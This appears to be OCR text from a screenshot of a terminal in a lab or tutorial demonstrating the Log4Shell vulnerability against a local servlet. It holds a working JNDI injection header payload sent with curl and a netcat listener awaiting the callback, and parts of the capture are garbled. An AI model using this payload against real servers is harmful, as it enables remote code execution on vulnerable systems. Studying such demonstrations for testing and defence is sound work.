 Hyper Shell Edit View Tools Window Help Fri Oct 14 2:57 PM
Shell Shell Shell
oz@sephiroth Nmap-Tutorial % curl http://localhost:8080/app/servlet -H 'x-l
og: ${jndi:rmi://127.0.0.1:9000/Vulnerable}'
Logging to console using vulnerable log4j2!
oz@sephiroth Nmap-Tutorial %
oz@sephiroth Nmap-Tutorial %
oz@sephiroth Nmap-Tutorial % cll
JRMIK^C
oz@sephiroth Nmap-Tutorial % nc -vl 9000
Track 4 Forge -A